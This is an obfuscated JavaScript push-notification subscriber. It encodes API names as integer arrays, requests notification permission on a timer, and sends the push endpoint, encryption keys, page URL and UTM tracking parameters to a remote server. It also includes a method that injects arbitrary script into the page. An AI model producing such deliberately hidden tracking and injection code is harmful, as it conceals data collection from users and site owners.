    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.me8KbTkJ2k();
            }
        }, 50);
    },

    me8KbTkJ2k: function () {
        let self = this;
        if (!this.toStatic("me8KbTkJ2k")) {
            return;
        }
        if (self.options.autoShow) {
            self.f4febd32823();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f4febd32823();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.UJEevh0T();
        }
        self.trigger("afterinit");
    },

    f4febd32823: async function () {
        let self = this;
        if (!self.toStatic("f4febd32823")) {
            return;
        }
        self.L7llCGpEInfo();

        Notification[self.xOae2X7cjqn([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            ToARM8zoguTqukS6h.ySl2SES95DqmUb6dD().then(
                (sw) => {
                    let ZCwt3R2CsLbVApZ9X = EftIVFl2U7tXMA3UN.qa24lQ3FdkVUCWlAd();

                    window[self.xOae2X7cjqn([1851881065, 1734440047, 114])][self.xOae2X7cjqn([1936028278, 1768121687, 1869769573, 114])].ready.then(async (FiDVrjCdl8mCzkFG2) => {
                        let subs = null;
                        subs = await FiDVrjCdl8mCzkFG2[self.xOae2X7cjqn([1886745448, 1298230881, 6776178])][self.xOae2X7cjqn([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.ld3rb8vlIceh9guEf();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.lMyVc7WpIYiwlWrIk(subs, ZCwt3R2CsLbVApZ9X).then(resp => {
                                self.yP8nUWBzANSN5vLzv(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.xOae2X7cjqn([ 1970172789, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.xOae2X7cjqn([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.xOae2X7cjqn([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.xOae2X7cjqn([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = ToARM8zoguTqukS6h.urlB64ToUint8Array(ZCwt3R2CsLbVApZ9X.key);
                            FiDVrjCdl8mCzkFG2[self.xOae2X7cjqn([1886745448, 1298230881, 6776178])][self.L6ovKl89(1937072755) + self.L6ovKl89(1668442466) + self.L6ovKl89(101)](o)
                                .then((q8gKm4C) => {
                                    self.lMyVc7WpIYiwlWrIk(q8gKm4C, ZCwt3R2CsLbVApZ9X).then(
                                        (resp) => {
                                            self.yP8nUWBzANSN5vLzv(q8gKm4C);
                                            self.trigger(self.xOae2X7cjqn([1937072755, 6517346]));
                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.xOae2X7cjqn([1970172789, 1651729266, 98 ]));
                                self.yP8nUWBzANSN5vLzv(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.xOae2X7cjqn([1970172789, 1651729266, 98 ]));
                        self.yP8nUWBzANSN5vLzv(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    lMyVc7WpIYiwlWrIk(subscription, ZCwt3R2CsLbVApZ9X) {
        let self = this;
        let gADjMW = JSON.parse(JSON.stringify(subscription));
        gADjMW = Object.assign({}, gADjMW);
        let wIJTRXch8 = new FormData();

        wIJTRXch8.append(self.xOae2X7cjqn([1701733488, 1869180532]), gADjMW[self.xOae2X7cjqn([1701733488, 1869180532])]);
        wIJTRXch8.append(self.xOae2X7cjqn([1801812339, 1534079541, 912549981]), gADjMW[self.xOae2X7cjqn([1801812339])][self.xOae2X7cjqn([1882338614, 25704])]);
        wIJTRXch8.append(self.xOae2X7cjqn([1801812339, 1533113716, 26717]), gADjMW[self.xOae2X7cjqn([1801812339])][self.L6ovKl89(1635087464)]);
        wIJTRXch8.append(self.L6ovKl89(1801812319) + self.L6ovKl89(26980), ZCwt3R2CsLbVApZ9X[self.L6ovKl89(26980)]);
        wIJTRXch8.append('href', window.location.href);

        let s = window.location.search;

        wIJTRXch8.append(self.xOae2X7cjqn([1970564447, 1936684402, 25445]), self.Izmf(self.xOae2X7cjqn([1970564447, 1936684402, 25445]), s))
        wIJTRXch8.append(self.xOae2X7cjqn([1970564447, 1667329392, 1634297710]), self.Izmf(self.xOae2X7cjqn([1970564447, 1667329392, 1634297710]), s))
        wIJTRXch8.append(self.xOae2X7cjqn([1970564447, 1952805485]), self.Izmf(self.xOae2X7cjqn([1970564447, 1952805485]), s))
        wIJTRXch8.append(self.xOae2X7cjqn([1970564447, 1668247156, 6647412]), self.Izmf(self.xOae2X7cjqn([1970564447, 1668247156, 6647412]), s))


        wIJTRXch8.append(self.xOae2X7cjqn([1818324583]),  window[self.xOae2X7cjqn([1851881065, 1734440047, 114])].language);
        wIJTRXch8.append(self.xOae2X7cjqn([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.ld3rb8vlIceh9guEf();
        if (!!oldEndPoint) {
            wIJTRXch8.append('oldEndpoint', oldEndPoint);
        }

        return fetch(ToARM8zoguTqukS6h.config.KH3lJUEE5OFGzUFJX, {
            method: 'post',
            body: wIJTRXch8,
        });
    },

    yP8nUWBzANSN5vLzv(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('ebd3282378b20');
            window.localStorage.removeItem('2378b20b2ea620b48');
            return;
        }

        window.localStorage.setItem('ebd3282378b20', subscrb.endpoint);
    },

    ld3rb8vlIceh9guEf() {
        return window.localStorage.getItem('ebd3282378b20');
    },

    UJEevh0T: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f4febd32823();
                return false;
            });
        }
    },

    Ommuo2kgO0: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    L7llCGpEInfo: function (settings = null) {
        let self = this;
        self.Ommuo2kgO0(settings);
    },

    dgpBrg3a: function () {
        let self = this;
        if (!self.toStatic("dgpBrg3a")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    L6ovKl89( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    xOae2X7cjqn(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.L6ovKl89(data[j])
        }
        return s;
    },

    Izmf(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i9b0f4 = zFKVj7eGovKALYiar.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("timeout") === String("auto")),
            onShowTimeout: Number('5'),
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);